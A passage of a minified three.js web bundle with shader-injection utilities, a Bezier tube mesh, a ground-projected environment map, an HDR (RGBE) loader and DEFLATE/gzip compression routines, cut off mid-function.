a=`_onBeforeCompile${r}`,b=function(n,i){e.onBeforeCompile.call(this,n,i);let s=this.customProgramCacheKey()+"|"+n.vertexShader+"|"+n.fragmentShader,u=f[s];if(!u){let e=function(e,{vertexShader:t,fragmentShader:r},n,i){let{vertexDefs:a,vertexMainIntro:s,vertexMainOutro:l,vertexTransform:c,fragmentDefs:u,fragmentMainIntro:f,fragmentMainOutro:d,fragmentColorTransform:p,customRewriter:v,timeUniform:m}=n;if(a=a||"",s=s||"",l=l||"",u=u||"",f=f||"",d=d||"",(c||v)&&(t=o(t)),(p||v)&&(r=o(r=r.replace(/^[ \t]*#include <((?:tonemapping|encodings|colorspace|fog|premultiplied_alpha|dithering)_fragment)>/gm,"\n//!BEGIN_POST_CHUNK $1\n$&\n//!END_POST_CHUNK\n"))),v){let e=v({vertexShader:t,fragmentShader:r});t=e.vertexShader,r=e.fragmentShader}if(p){let e=[];r=r.replace(/^\/\/!BEGIN_POST_CHUNK[^]+?^\/\/!END_POST_CHUNK/gm,t=>(e.push(t),"")),d=`${p}
${e.join("\n")}
${d}`}if(m){let e=`
uniform float ${m};
`;a=e+a,u=e+u}return c&&(t=`vec3 troika_position_${i};
vec3 troika_normal_${i};
vec2 troika_uv_${i};
${t}
`,a=`${a}
void troikaVertexTransform${i}(inout vec3 position, inout vec3 normal, inout vec2 uv) {
  ${c}
}
`,s=`
troika_position_${i} = vec3(position);
troika_normal_${i} = vec3(normal);
troika_uv_${i} = vec2(uv);
troikaVertexTransform${i}(troika_position_${i}, troika_normal_${i}, troika_uv_${i});
${s}
`,t=t.replace(/\b(position|normal|uv)\b/g,(e,t,r,n)=>/\battribute\s+vec[23]\s+$/.test(n.substr(0,r))?t:`troika_${t}_${i}`),e.map&&e.map.channel>0||(t=t.replace(/\bMAP_UV\b/g,`troika_uv_${i}`))),{vertexShader:t=h(t,i,a,s,l),fragmentShader:r=h(r,i,u,f,d)}}(this,n,t,r);u=f[s]=e}n.vertexShader=u.vertexShader,n.fragmentShader=u.fragmentShader,l(n.uniforms,this.uniforms),t.timeUniform&&(n.uniforms[t.timeUniform]={get value(){return Date.now()-c}}),this[a]&&this[a](n)},y=function(){return w(t.chained?e:e.clone())},w=function(n){let i=Object.create(n,x);return Object.defineProperty(i,"baseMaterial",{value:e}),Object.defineProperty(i,"id",{value:d++}),i.uuid=function(){let e=0xffffffff*Math.random()|0,t=0xffffffff*Math.random()|0,r=0xffffffff*Math.random()|0,n=0xffffffff*Math.random()|0;return(s[255&e]+s[e>>8&255]+s[e>>16&255]+s[e>>24&255]+"-"+s[255&t]+s[t>>8&255]+"-"+s[t>>16&15|64]+s[t>>24&255]+"-"+s[63&r|128]+s[r>>8&255]+"-"+s[r>>16&255]+s[r>>24&255]+s[255&n]+s[n>>8&255]+s[n>>16&255]+s[n>>24&255]).toUpperCase()}(),i.uniforms=l({},n.uniforms,t.uniforms),i.defines=l({},n.defines,t.defines),i.defines[`TROIKA_DERIVED_MATERIAL_${r}`]="",i.extensions=l({},n.extensions,t.extensions),i._listeners=void 0,i},x={constructor:{value:y},isDerivedMaterial:{value:!0},type:{get:()=>e.type,set:t=>{e.type=t}},isDerivedFrom:{writable:!0,configurable:!0,value:function(e){let t=this.baseMaterial;return e===t||t.isDerivedMaterial&&t.isDerivedFrom(e)||!1}},customProgramCacheKey:{writable:!0,configurable:!0,value:function(){return e.customProgramCacheKey()+"|"+r}},onBeforeCompile:{get:()=>b,set(e){this[a]=e}},copy:{writable:!0,configurable:!0,value:function(t){return e.copy.call(this,t),e.isShaderMaterial||e.isDerivedMaterial||(l(this.extensions,t.extensions),l(this.defines,t.defines),l(this.uniforms,i.LlO.clone(t.uniforms))),this}},clone:{writable:!0,configurable:!0,value:function(){return w(new e.constructor).copy(this)}},getDepthMaterial:{writable:!0,configurable:!0,value:function(){let r=this._depthMaterial;return r||((r=this._depthMaterial=p(e.isDerivedMaterial?e.getDepthMaterial():new i.CSG({depthPacking:i.N5j}),t)).defines.IS_DEPTH_MATERIAL="",r.uniforms=this.uniforms),r}},getDistanceMaterial:{writable:!0,configurable:!0,value:function(){let r=this._distanceMaterial;return r||((r=this._distanceMaterial=p(e.isDerivedMaterial?e.getDistanceMaterial():new i.aVO,t)).defines.IS_DISTANCE_MATERIAL="",r.uniforms=this.uniforms),r}},dispose:{writable:!0,configurable:!0,value(){let{_depthMaterial:t,_distanceMaterial:r}=this;t&&t.dispose(),r&&r.dispose(),e.dispose.call(this)}}};return n[r]=y,new y}function h(e,t,r,n,i){return(n||i||r)&&(e=e.replace(a,`
${r}
void troikaOrigMain${t}() {`)+`
void main() {
  ${n}
  troikaOrigMain${t}();
  ${i}
}`),e}function v(e,t){return"uniforms"===e?void 0:"function"==typeof t?t.toString():t}let m=0,g=new Map,b=`
uniform vec3 pointA;
uniform vec3 controlA;
uniform vec3 controlB;
uniform vec3 pointB;
uniform float radius;
varying float bezierT;

vec3 cubicBezier(vec3 p1, vec3 c1, vec3 c2, vec3 p2, float t) {
  float t2 = 1.0 - t;
  float b0 = t2 * t2 * t2;
  float b1 = 3.0 * t * t2 * t2;
  float b2 = 3.0 * t * t * t2;
  float b3 = t * t * t;
  return b0 * p1 + b1 * c1 + b2 * c2 + b3 * p2;
}

vec3 cubicBezierDerivative(vec3 p1, vec3 c1, vec3 c2, vec3 p2, float t) {
  float t2 = 1.0 - t;
  return -3.0 * p1 * t2 * t2 +
    c1 * (3.0 * t2 * t2 - 6.0 * t2 * t) +
    c2 * (6.0 * t2 * t - 3.0 * t * t) +
    3.0 * p2 * t * t;
}
`,y=`
float t = position.y;
bezierT = t;
vec3 bezierCenterPos = cubicBezier(pointA, controlA, controlB, pointB, t);
vec3 bezierDir = normalize(cubicBezierDerivative(pointA, controlA, controlB, pointB, t));

// Make "sideways" always perpendicular to the camera ray; this ensures that any twists
// in the cylinder occur where you won't see them: 
vec3 viewDirection = normalMatrix * vec3(0.0, 0.0, 1.0);
if (bezierDir == viewDirection) {
  bezierDir = normalize(cubicBezierDerivative(pointA, controlA, controlB, pointB, t == 1.0 ? t - 0.0001 : t + 0.0001));
}
vec3 sideways = normalize(cross(bezierDir, viewDirection));
vec3 upish = normalize(cross(sideways, bezierDir));

// Build a matrix for transforming this disc in the cylinder:
mat4 discTx;
discTx[0].xyz = sideways * radius;
discTx[1].xyz = bezierDir * radius;
discTx[2].xyz = upish * radius;
discTx[3].xyz = bezierCenterPos;
discTx[3][3] = 1.0;

// Apply transform, ignoring original y
position = (discTx * vec4(position.x, 0.0, position.z, 1.0)).xyz;
normal = normalize(mat3(discTx) * normal);
`,w=`
uniform vec3 dashing;
varying float bezierT;
`,x=`
if (dashing.x + dashing.y > 0.0) {
  float dashFrac = mod(bezierT - dashing.z, dashing.x + dashing.y);
  if (dashFrac > dashing.x) {
    discard;
  }
}
`,E=null,_=new i._4j({color:0xffffff,side:i.$EB});class M extends i.eaF{static getGeometry(){return E||(E=new i.Ho_(1,1,1,6,64).translate(0,.5,0))}constructor(){super(M.getGeometry(),_),this.pointA=new i.Pq0,this.controlA=new i.Pq0,this.controlB=new i.Pq0,this.pointB=new i.Pq0,this.radius=.01,this.dashArray=new i.I9Y,this.dashOffset=0,this.frustumCulled=!1}get material(){let e=this._derivedMaterial,t=this._baseMaterial||this._defaultMaterial||(this._defaultMaterial=_.clone());return e&&e.baseMaterial===t||(e=this._derivedMaterial=p(t,{chained:!0,uniforms:{pointA:{value:new i.Pq0},controlA:{value:new i.Pq0},controlB:{value:new i.Pq0},pointB:{value:new i.Pq0},radius:{value:.01},dashing:{value:new i.Pq0}},vertexDefs:b,vertexTransform:y,fragmentDefs:w,fragmentMainIntro:x}),t.addEventListener("dispose",function r(){t.removeEventListener("dispose",r),e.dispose()})),e}set material(e){this._baseMaterial=e}get customDepthMaterial(){return this.material.getDepthMaterial()}set customDepthMaterial(e){}get customDistanceMaterial(){return this.material.getDistanceMaterial()}set customDistanceMaterial(e){}onBeforeRender(){let{uniforms:e}=this.material,{pointA:t,controlA:r,controlB:n,pointB:i,radius:a,dashArray:o,dashOffset:s}=this;e.pointA.value.copy(t),e.controlA.value.copy(r),e.controlB.value.copy(n),e.pointB.value.copy(i),e.radius.value=a,e.dashing.value.set(o.x,o.y,s||0)}raycast(){}}},3077:(e,t,r)=>{let n;r.d(t,{OH:()=>e9});var i=r(6404),a=r(2115),o=r(2893),s=r(1510),l=r(4811);let c=e=>e&&e.isCubeTexture;class u extends s.eaF{constructor(e,t){var r,n;let i=c(e),a=Math.floor(Math.log2((null!=(n=i?null==(r=e.image[0])?void 0:r.width:e.image.width)?n:1024)/4)),o=Math.pow(2,a),u=3*Math.max(o,112),f=`
        varying vec3 vWorldPosition;
        void main() 
        {
            vec4 worldPosition = ( modelMatrix * vec4( position, 1.0 ) );
            vWorldPosition = worldPosition.xyz;
            
            gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );
        }
        `,d=[i?"#define ENVMAP_TYPE_CUBE":"",`#define CUBEUV_TEXEL_WIDTH ${1/u}`,`#define CUBEUV_TEXEL_HEIGHT ${1/(4*o)}`,`#define CUBEUV_MAX_MIP ${a}.0`].join("\n")+`
        #define ENVMAP_TYPE_CUBE_UV
        varying vec3 vWorldPosition;
        uniform float radius;
        uniform float height;
        uniform float angle;
        #ifdef ENVMAP_TYPE_CUBE
            uniform samplerCube map;
        #else
            uniform sampler2D map;
        #endif
        // From: https://www.shadertoy.com/view/4tsBD7
        float diskIntersectWithBackFaceCulling( vec3 ro, vec3 rd, vec3 c, vec3 n, float r ) 
        {
            float d = dot ( rd, n );
            
            if( d > 0.0 ) { return 1e6; }
            
            vec3  o = ro - c;
            float t = - dot( n, o ) / d;
            vec3  q = o + rd * t;
            
            return ( dot( q, q ) < r * r ) ? t : 1e6;
        }
        // From: https://www.iquilezles.org/www/articles/intersectors/intersectors.htm
        float sphereIntersect( vec3 ro, vec3 rd, vec3 ce, float ra ) 
        {
            vec3 oc = ro - ce;
            float b = dot( oc, rd );
            float c = dot( oc, oc ) - ra * ra;
            float h = b * b - c;
            
            if( h < 0.0 ) { return -1.0; }
            
            h = sqrt( h );
            
            return - b + h;
        }
        vec3 project() 
        {
            vec3 p = normalize( vWorldPosition );
            vec3 camPos = cameraPosition;
            camPos.y -= height;
            float intersection = sphereIntersect( camPos, p, vec3( 0.0 ), radius );
            if( intersection > 0.0 ) {
                
                vec3 h = vec3( 0.0, - height, 0.0 );
                float intersection2 = diskIntersectWithBackFaceCulling( camPos, p, h, vec3( 0.0, 1.0, 0.0 ), radius );
                p = ( camPos + min( intersection, intersection2 ) * p ) / radius;
            } else {
                p = vec3( 0.0, 1.0, 0.0 );
            }
            return p;
        }
        #include <common>
        #include <cube_uv_reflection_fragment>
        void main() 
        {
            vec3 projectedWorldPosition = project();
            
            #ifdef ENVMAP_TYPE_CUBE
                vec3 outcolor = textureCube( map, projectedWorldPosition ).rgb;
            #else
                vec3 direction = normalize( projectedWorldPosition );
                vec2 uv = equirectUv( direction );
                vec3 outcolor = texture2D( map, uv ).rgb;
            #endif
            gl_FragColor = vec4( outcolor, 1.0 );
            #include <tonemapping_fragment>
            #include <${l.r>=154?"colorspace_fragment":"encodings_fragment"}>
        }
        `,p={map:{value:e},height:{value:(null==t?void 0:t.height)||15},radius:{value:(null==t?void 0:t.radius)||100}};super(new s.WBB(1,16),new s.BKk({uniforms:p,fragmentShader:d,vertexShader:f,side:s.$EB}))}set radius(e){this.material.uniforms.radius.value=e}get radius(){return this.material.uniforms.radius.value}set height(e){this.material.uniforms.height.value=e}get height(){return this.material.uniforms.height.value}}class f extends s.BRH{constructor(e){super(e),this.type=s.ix0}parse(e){let t,r,n,i=function(e,t){switch(e){case 1:throw Error("THREE.RGBELoader: Read Error: "+(t||""));case 2:throw Error("THREE.RGBELoader: Write Error: "+(t||""));case 3:throw Error("THREE.RGBELoader: Bad File Format: "+(t||""));default:throw Error("THREE.RGBELoader: Memory Error: "+(t||""))}},a=function(e,t,r){t=t||1024;let n=e.pos,i=-1,a=0,o="",s=String.fromCharCode.apply(null,new Uint16Array(e.subarray(n,n+128)));for(;0>(i=s.indexOf("\n"))&&a<t&&n<e.byteLength;)o+=s,a+=s.length,n+=128,s+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(n,n+128)));return -1<i&&(!1!==r&&(e.pos+=a+i+1),o+s.slice(0,i))},o=new Uint8Array(e);o.pos=0;let l=function(e){let t,r,n=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,o=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,s=/^\s*FORMAT=(\S+)\s*$/,l=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,c={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};for(!(e.pos>=e.byteLength)&&(t=a(e))||i(1,"no header found"),(r=t.match(/^#\?(\S+)/))||i(3,"bad initial token"),c.valid|=1,c.programtype=r[1],c.string+=t+"\n";!1!==(t=a(e));){if(c.string+=t+"\n","#"===t.charAt(0)){c.comments+=t+"\n";continue}if((r=t.match(n))&&(c.gamma=parseFloat(r[1])),(r=t.match(o))&&(c.exposure=parseFloat(r[1])),(r=t.match(s))&&(c.valid|=2,c.format=r[1]),(r=t.match(l))&&(c.valid|=4,c.height=parseInt(r[1],10),c.width=parseInt(r[2],10)),2&c.valid&&4&c.valid)break}return 2&c.valid||i(3,"missing format specifier"),4&c.valid||i(3,"missing image size specifier"),c}(o),c=l.width,u=l.height,f=function(e,t,r){if(t<8||t>32767||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);t!==(e[2]<<8|e[3])&&i(3,"wrong scanline width");let n=new Uint8Array(4*t*r);n.length||i(4,"unable to allocate buffer space");let a=0,o=0,s=4*t,l=new Uint8Array(4),c=new Uint8Array(s),u=r;for(;u>0&&o<e.byteLength;){o+4>e.byteLength&&i(1),l[0]=e[o++],l[1]=e[o++],l[2]=e[o++],l[3]=e[o++],(2!=l[0]||2!=l[1]||(l[2]<<8|l[3])!=t)&&i(3,"bad rgbe scanline format");let r=0,f;for(;r<s&&o<e.byteLength;){let t=(f=e[o++])>128;if(t&&(f-=128),(0===f||r+f>s)&&i(3,"bad scanline data"),t){let t=e[o++];for(let e=0;e<f;e++)c[r++]=t}else c.set(e.subarray(o,o+f),r),r+=f,o+=f}for(let e=0;e<t;e++){let r=0;n[a]=c[e+r],r+=t,n[a+1]=c[e+r],r+=t,n[a+2]=c[e+r],r+=t,n[a+3]=c[e+r],a+=4}u--}return n}(o.subarray(o.pos),c,u);switch(this.type){case s.RQf:let d=new Float32Array(4*(n=f.length/4));for(let e=0;e<n;e++)!function(e,t,r,n){let i=Math.pow(2,e[t+3]-128)/255;r[n+0]=e[t+0]*i,r[n+1]=e[t+1]*i,r[n+2]=e[t+2]*i,r[n+3]=1}(f,4*e,d,4*e);t=d,r=s.RQf;break;case s.ix0:let p=new Uint16Array(4*(n=f.length/4));for(let e=0;e<n;e++)!function(e,t,r,n){let i=Math.pow(2,e[t+3]-128)/255;r[n+0]=s.GxU.toHalfFloat(Math.min(e[t+0]*i,65504)),r[n+1]=s.GxU.toHalfFloat(Math.min(e[t+1]*i,65504)),r[n+2]=s.GxU.toHalfFloat(Math.min(e[t+2]*i,65504)),r[n+3]=s.GxU.toHalfFloat(1)}(f,4*e,p,4*e);t=p,r=s.ix0;break;default:throw Error("THREE.RGBELoader: Unsupported type: "+this.type)}return{width:c,height:u,data:t,header:l.string,gamma:l.gamma,exposure:l.exposure,type:r}}setDataType(e){return this.type=e,this}load(e,t,r,n){return super.load(e,function(e,r){switch(e.type){case s.RQf:case s.ix0:"colorSpace"in e?e.colorSpace="srgb-linear":e.encoding=3e3,e.minFilter=s.k6q,e.magFilter=s.k6q,e.generateMipmaps=!1,e.flipY=!0}t&&t(e,r)},r,n)}}var d={},p=function(e,t,r,n,i){var a=new Worker(d[t]||(d[t]=URL.createObjectURL(new Blob([e],{type:"text/javascript"}))));return a.onerror=function(e){return i(e.error,null)},a.onmessage=function(e){return i(null,e.data)},a.postMessage(r,n),a},h=Uint8Array,v=Uint16Array,m=Uint32Array,g=new h([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),b=new h([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),y=new h([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),w=function(e,t){for(var r=new v(31),n=0;n<31;++n)r[n]=t+=1<<e[n-1];for(var i=new m(r[30]),n=1;n<30;++n)for(var a=r[n];a<r[n+1];++a)i[a]=a-r[n]<<5|n;return[r,i]},x=w(g,2),E=x[0],_=x[1];E[28]=258,_[258]=28;for(var M=w(b,0),S=M[0],A=M[1],P=new v(32768),C=0;C<32768;++C){var T=(43690&C)>>>1|(21845&C)<<1;T=(61680&(T=(52428&T)>>>2|(13107&T)<<2))>>>4|(3855&T)<<4,P[C]=((65280&T)>>>8|(255&T)<<8)>>>1}for(var k=function(e,t,r){for(var n,i=e.length,a=0,o=new v(t);a<i;++a)++o[e[a]-1];var s=new v(t);for(a=0;a<t;++a)s[a]=s[a-1]+o[a-1]<<1;if(r){n=new v(1<<t);var l=15-t;for(a=0;a<i;++a)if(e[a])for(var c=a<<4|e[a],u=t-e[a],f=s[e[a]-1]++<<u,d=f|(1<<u)-1;f<=d;++f)n[P[f]>>>l]=c}else for(a=0,n=new v(i);a<i;++a)e[a]&&(n[a]=P[s[e[a]-1]++]>>>15-e[a]);return n},O=new h(288),C=0;C<144;++C)O[C]=8;for(var C=144;C<256;++C)O[C]=9;for(var C=256;C<280;++C)O[C]=7;for(var C=280;C<288;++C)O[C]=8;for(var j=new h(32),C=0;C<32;++C)j[C]=5;var R=k(O,9,1),I=k(j,5,1),L=function(e){for(var t=e[0],r=1;r<e.length;++r)e[r]>t&&(t=e[r]);return t},U=function(e,t,r){var n=t/8|0;return(e[n]|e[n+1]<<8)>>(7&t)&r},D=function(e,t){var r=t/8|0;return(e[r]|e[r+1]<<8|e[r+2]<<16)>>(7&t)},z=function(e){return(e/8|0)+(7&e&&1)},F=function(e,t,r){(null==t||t<0)&&(t=0),(null==r||r>e.length)&&(r=e.length);var n=new(e instanceof v?v:e instanceof m?m:h)(r-t);return n.set(e.subarray(t,r)),n},B=function(e,t,r){var n=e.length;if(!n||r&&!r.l&&n<5)return t||new h(0);var i=!t||r,a=!r||r.i;r||(r={}),t||(t=new h(3*n));var o=function(e){var r=t.length;if(e>r){var n=new h(Math.max(2*r,e));n.set(t),t=n}},s=r.f||0,l=r.p||0,c=r.b||0,u=r.l,f=r.d,d=r.m,p=r.n,v=8*n;do{if(!u){r.f=s=U(e,l,1);var m=U(e,l+1,3);if(l+=3,m)if(1==m)u=R,f=I,d=9,p=5;else if(2==m){var w=U(e,l,31)+257,x=U(e,l+10,15)+4,_=w+U(e,l+5,31)+1;l+=14;for(var M=new h(_),A=new h(19),P=0;P<x;++P)A[y[P]]=U(e,l+3*P,7);l+=3*x;for(var C=L(A),T=(1<<C)-1,O=k(A,C,1),P=0;P<_;){var j=O[U(e,l,T)];l+=15&j;var B=j>>>4;if(B<16)M[P++]=B;else{var N=0,H=0;for(16==B?(H=3+U(e,l,3),l+=2,N=M[P-1]):17==B?(H=3+U(e,l,7),l+=3):18==B&&(H=11+U(e,l,127),l+=7);H--;)M[P++]=N}}var q=M.subarray(0,w),W=M.subarray(w);d=L(q),p=L(W),u=k(q,d,1),f=k(W,p,1)}else throw"invalid block type";else{var B=z(l)+4,G=e[B-4]|e[B-3]<<8,Y=B+G;if(Y>n){if(a)throw"unexpected EOF";break}i&&o(c+G),t.set(e.subarray(B,Y),c),r.b=c+=G,r.p=l=8*Y;continue}if(l>v){if(a)throw"unexpected EOF";break}}i&&o(c+131072);for(var V=(1<<d)-1,X=(1<<p)-1,$=l;;$=l){var N=u[D(e,l)&V],Z=N>>>4;if((l+=15&N)>v){if(a)throw"unexpected EOF";break}if(!N)throw"invalid length/literal";if(Z<256)t[c++]=Z;else if(256==Z){$=l,u=null;break}else{var Q=Z-254;if(Z>264){var P=Z-257,K=g[P];Q=U(e,l,(1<<K)-1)+E[P],l+=K}var J=f[D(e,l)&X],ee=J>>>4;if(!J)throw"invalid distance";l+=15&J;var W=S[ee];if(ee>3){var K=b[ee];W+=D(e,l)&(1<<K)-1,l+=K}if(l>v){if(a)throw"unexpected EOF";break}i&&o(c+131072);for(var et=c+Q;c<et;c+=4)t[c]=t[c-W],t[c+1]=t[c+1-W],t[c+2]=t[c+2-W],t[c+3]=t[c+3-W];c=et}}r.l=u,r.p=$,r.b=c,u&&(s=1,r.m=d,r.d=f,r.n=p)}while(!s);return c==t.length?t:F(t,0,c)},N=function(e,t,r){r<<=7&t;var n=t/8|0;e[n]|=r,e[n+1]|=r>>>8},H=function(e,t,r){r<<=7&t;var n=t/8|0;e[n]|=r,e[n+1]|=r>>>8,e[n+2]|=r>>>16},q=function(e,t){for(var r=[],n=0;n<e.length;++n)e[n]&&r.push({s:n,f:e[n]});var i=r.length,a=r.slice();if(!i)return[Z,0];if(1==i){var o=new h(r[0].s+1);return o[r[0].s]=1,[o,1]}r.sort(function(e,t){return e.f-t.f}),r.push({s:-1,f:25001});var s=r[0],l=r[1],c=0,u=1,f=2;for(r[0]={s:-1,f:s.f+l.f,l:s,r:l};u!=i-1;)s=r[r[c].f<r[f].f?c++:f++],l=r[c!=u&&r[c].f<r[f].f?c++:f++],r[u++]={s:-1,f:s.f+l.f,l:s,r:l};for(var d=a[0].s,n=1;n<i;++n)a[n].s>d&&(d=a[n].s);var p=new v(d+1),m=W(r[u-1],p,0);if(m>t){var n=0,g=0,b=m-t,y=1<<b;for(a.sort(function(e,t){return p[t.s]-p[e.s]||e.f-t.f});n<i;++n){var w=a[n].s;if(p[w]>t)g+=y-(1<<m-p[w]),p[w]=t;else break}for(g>>>=b;g>0;){var x=a[n].s;p[x]<t?g-=1<<t-p[x]++-1:++n}for(;n>=0&&g;--n){var E=a[n].s;p[E]==t&&(--p[E],++g)}m=t}return[new h(p),m]},W=function(e,t,r){return -1==e.s?Math.max(W(e.l,t,r+1),W(e.r,t,r+1)):t[e.s]=r},G=function(e){for(var t=e.length;t&&!e[--t];);for(var r=new v(++t),n=0,i=e[0],a=1,o=function(e){r[n++]=e},s=1;s<=t;++s)if(e[s]==i&&s!=t)++a;else{if(!i&&a>2){for(;a>138;a-=138)o(32754);a>2&&(o(a>10?a-11<<5|28690:a-3<<5|12305),a=0)}else if(a>3){for(o(i),--a;a>6;a-=6)o(8304);a>2&&(o(a-3<<5|8208),a=0)}for(;a--;)o(i);a=1,i=e[s]}return[r.subarray(0,n),t]},Y=function(e,t){for(var r=0,n=0;n<t.length;++n)r+=e[n]*t[n];return r},V=function(e,t,r){var n=r.length,i=z(t+2);e[i]=255&n,e[i+1]=n>>>8,e[i+2]=255^e[i],e[i+3]=255^e[i+1];for(var a=0;a<n;++a)e[i+a+4]=r[a];return(i+4+n)*8},X=function(e,t,r,n,i,a,o,s,l,c,u){N(t,u++,r),++i[256];for(var f,d,p,h,m=q(i,15),w=m[0],x=m[1],E=q(a,15),_=E[0],M=E[1],S=G(w),A=S[0],P=S[1],C=G(_),T=C[0],R=C[1],I=new v(19),L=0;L<A.length;++L)I[31&A[L]]++;for(var L=0;L<T.length;++L)I[31&T[L]]++;for(var U=q(I,7),D=U[0],z=U[1],F=19;F>4&&!D[y[F-1]];--F);var B=c+5<<3,W=Y(i,O)+Y(a,j)+o,X=Y(i,w)+Y(a,_)+o+14+3*F+Y(I,D)+(2*I[16]+3*I[17]+7*I[18]);if(B<=W&&B<=X)return V(t,u,e.subarray(l,l+c));if(N(t,u,1+(X<W)),u+=2,X<W){f=k(w,x,0),d=w,p=k(_,M,0),h=_;var $=k(D,z,0);N(t,u,P-257),N(t,u+5,R-1),N(t,u+10,F-4),u+=14;for(var L=0;L<F;++L)N(t,u+3*L,D[y[L]]);u+=3*F;for(var Z=[A,T],Q=0;Q<2;++Q)for(var K=Z[Q],L=0;L<K.length;++L){var J=31&K[L];N(t,u,$[J]),u+=D[J],J>15&&(N(t,u,K[L]>>>5&127),u+=K[L]>>>12)}}else f=null,d=O,p=null,h=j;for(var L=0;L<s;++L)if(n[L]>255){var J=n[L]>>>18&31;H(t,u,f[J+257]),u+=d[J+257],J>7&&(N(t,u,n[L]>>>23&31),u+=g[J]);var ee=31&n[L];H(t,u,p[ee]),u+=h[ee],ee>3&&(H(t,u,n[L]>>>5&8191),u+=b[ee])}else H(t,u,f[n[L]]),u+=d[n[L]];return H(t,u,f[256]),u+d[256]},$=new m([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),Z=new h(0),Q=function(e,t,r,n,i,a){var o=e.length,s=new h(n+o+5*(1+Math.ceil(o/7e3))+i),l=s.subarray(n,s.length-i),c=0;if(!t||o<8)for(var u=0;u<=o;u+=65535){var f=u+65535;f<o?c=V(l,c,e.subarray(u,f)):(l[u]=a,c=V(l,c,e.subarray(u,o)))}else{for(var d=$[t-1],p=d>>>13,y=8191&d,w=(1<<r)-1,x=new v(32768),E=new v(w+1),M=Math.ceil(r/3),S=2*M,P=function(t){return(e[t]^e[t+1]<<M^e[t+2]<<S)&w},C=new m(25e3),T=new v(288),k=new v(32),O=0,j=0,u=0,R=0,I=0,L=0;u<o;++u){var U=P(u),D=32767&u,B=E[U];if(x[D]=B,E[U]=D,I<=u){var N=o-u;if((O>7e3||R>24576)&&N>423){c=X(e,l,0,C,T,k,j,R,L,u-L,c),R=O=j=0,L=u;for(var H=0;H<286;++H)T[H]=0;for(var H=0;H<30;++H)k[H]=0}var q=2,W=0,G=y,Y=D-B&32767;if(N>2&&U==P(u-Y))for(var Q=Math.min(p,N)-1,K=Math.min(32767,u),J=Math.min(258,N);Y<=K&&--G&&D!=B;){if(e[u+q]==e[u+q-Y]){for(var ee=0;ee<J&&e[u+ee]==e[u+ee-Y];++ee);if(ee>q){if(q=ee,W=Y,ee>Q)break;for(var et=Math.min(Y,ee-2),er=0,H=0;H<et;++H){var en=u-Y+H+32768&32767,ei=x[en],ea=en-ei+32768&32767;ea>er&&(er=ea,B=en)}}}B=x[D=B],Y+=D-B+32768&32767}if(W){C[R++]=0x10000000|_[q]<<18|A[W];var eo=31&_[q],es=31&A[W];j+=g[eo]+b[es],++T[257+eo],++k[es],I=u+q,++O}else C[R++]=e[u],++T[e[u]]}}c=X(e,l,a,C,T,k,j,R,L,u-L,c),!a&&7&c&&(c=V(l,c+1,Z))}return F(s,0,n+z(c)+i)},K=function(){var e=-1;return{p:function(t){for(var r=e,n=0;n<t.length;++n)r=null[255&r^t[n]]^r>>>8;e=r},d:function(){return~e}}},J=function(){var e=1,t=0;return{p:function(r){for(var n=e,i=t,a=r.length,o=0;o!=a;){for(var s=Math.min(o+2655,a);o<s;++o)i+=n+=r[o];n=(65535&n)+15*(n>>16),i=(65535&i)+15*(i>>16)}e=n,t=i},d:function(){return e%=65521,t%=65521,(255&e)<<24|e>>>8<<16|(255&t)<<8|t>>>8}}},ee=function(e,t,r,n,i){return Q(e,null==t.level?6:t.level,null==t.mem?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):12+t.mem,r,n,!i)},et=function(e,t){var r={};for(var n in e)r[n]=e[n];for(var n in t)r[n]=t[n];return r},er=function(e,t,r){for(var n=e(),i=e.toString(),a=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/ /g,"").split(","),o=0;o<n.length;++o){var s=n[o],l=a[o];if("function"==typeof s){t+=";"+l+"=";var c=s.toString();if(s.prototype)if(-1!=c.indexOf("[native code]")){var u=c.indexOf(" ",8)+1;t+=c.slice(u,c.indexOf("(",u))}else for(var f in t+=c,s.prototype)t+=";"+l+".prototype."+f+"="+s.prototype[f].toString();else t+=c}else r[l]=s}return[t,r]},en=function(e){var t=[];for(var r in e)(e[r]instanceof h||e[r]instanceof v||e[r]instanceof m)&&t.push((e[r]=new e[r].constructor(e[r])).buffer);return t},ei=function(e,t,r,n){if(!null[r]){for(var i,a="",o={},s=e.length-1,l=0;l<s;++l)a=(i=er(e[l],a,o))[0],o=i[1];null[r]=er(e[s],a,o)}var c=et({},null[r][1]);return p(null[r][0]+";onmessage=function(e){for(var k in e.data)self[k]=e.data[k];onmessage="+t.toString()+"}",r,c,en(c),n)},ea=function(){return[h,v,m,g,b,y,E,S,R,I,P,k,L,U,D,z,F,B,ew,eo,es]},eo=function(e){return postMessage(e,[e.buffer])},es=function(e){return e&&e.size&&new h(e.size)},el=function(e,t,r,n,i,a){var o=ei(r,n,i,function(e,t){o.terminate(),a(e,t)});return o.postMessage([e,t],t.consume?[e.buffer]:[]),function(){o.terminate()}},ec=function(e,t){return e[t]|e[t+1]<<8},eu=function(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0},ef=function(e,t){return eu(e,t)+0x100000000*eu(e,t+4)},ed=function(e,t,r){for(;r;++t)e[t]=r,r>>>=8},ep=function(e,t){var r=t.filename;if(e[0]=31,e[1]=139,e[2]=8,e[8]=t.level<2?4:2*(9==t.level),e[9]=3,0!=t.mtime&&ed(e,4,Math.floor(new Date(t.mtime||Date.now())/1e3)),r){e[3]=8;for(var n=0;n<=r.length;++n)e[n+10]=r.charCodeAt(n)}},eh=function(e){if(31!=e[0]||139!=e[1]||8!=e[2])throw"invalid gzip data";var t=e[3],r=10;4&t&&(r+=e[10]|(e[11]<<8)+2);for(var n=(t>>3&1)+(t>>4&1);n>0;n-=!e[r++]);return r+(2&t)},ev=function(e){var 